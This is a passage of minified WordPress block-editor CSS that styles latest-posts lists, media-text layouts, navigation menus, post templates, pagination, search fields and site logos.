a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center;position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation:where(:not([class*=has-text-decoration])) a{text-decoration:none}.wp-block-navigation:where(:not([class*=has-text-decoration])) a:active,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{stroke:currentColor;display:inline-block;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;transition:opacity .1s linear;visibility:hidden;width:0;z-index:2}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:transparent;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:transparent;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid rgba(0,0,0,.15);color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container .wp-block-navigation-link a{color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards;background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:var(--wp--style--root--padding-top,2rem) var(--wp--style--root--padding-right,2rem) var(--wp--style--root--padding-bottom,2rem) var(--wp--style--root--padding-left,2rem);z-index:100000}@media (prefers-reduced-motion:reduce){.wp-block-navigation__responsive-container.is-menu-open{animation-delay:0s;animation-duration:1ms}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:transparent!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff;color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:transparent;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word;word-break:normal}.wp-block-navigation .wp-block-navigation-item__description{display:none}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:transparent}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{white-space:pre-wrap}.wp-block-preformatted.has-background{padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;overflow-wrap:break-word;padding:3em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}:where(.wp-block-pullquote){margin:0 0 1em}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.wp-block-post-template{background:none}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:not([style*=text-decoration]),.wp-block-read-more:not([style*=text-decoration]):active,.wp-block-read-more:not([style*=text-decoration]):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;list-style:none;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{fill:currentColor;min-height:24px;min-width:24px;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{-webkit-appearance:initial;appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block-search__button-behavior-expand .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search__button-behavior-expand .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden,.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}.wp-block[data-align=right] .wp-block-search__button-behavior-expand .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:1px solid;border-left:none;border-right:none}.wp-block-separator.is-style-dots{background:none!important;border:none;height:auto;line-height:1;text-align:center}.wp-block-separator.is-style-dots:before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}.wp-block-site-title a{color:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link 